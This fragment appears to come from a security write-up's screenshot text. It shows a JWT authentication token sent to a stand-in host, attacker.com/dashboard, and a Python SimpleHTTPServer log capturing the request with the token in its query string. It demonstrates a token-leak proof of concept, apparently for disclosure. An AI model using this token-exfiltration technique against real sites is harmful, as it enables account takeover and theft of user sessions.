 attacker.com/dashboard?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJhdXRoX29ubHkiOnRydWUsImV4cCI6MTU0NTE2MzQwM
Error response
Error code 404.
Message: File not found.
Error code explanation: 404 = Nothing ma
shawarkhan ~ $ python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [19/Dec/2018 01:03:08] code 404, message File not found
127.0.0.1 - - [19/Dec/2018 01:03:08] "GET /dashboard?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJhdXRoX29ubHkiOnRyd
WUsImV4cCI6MTU0NTE2MzQwM30.rXK_8p5sobJrfOII2ZDU9dyVCYggOsl_d8gw-pWbNU0&signup_event=true&email_event=demo HTTP/1.1" 40
4 -
127.0.0.1 - - [19/Dec/2018 01:03:08] code 404, message File not found
127.0.0.1 - - [19/Dec/2018 01:03:08] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [19/Dec/2018 01:03:09] code 404, message File not found
127.0.0.1 - - [19/Dec/2018 01:03:09] "GET /robots.txt HTTP/1.1" 404 -
先知社区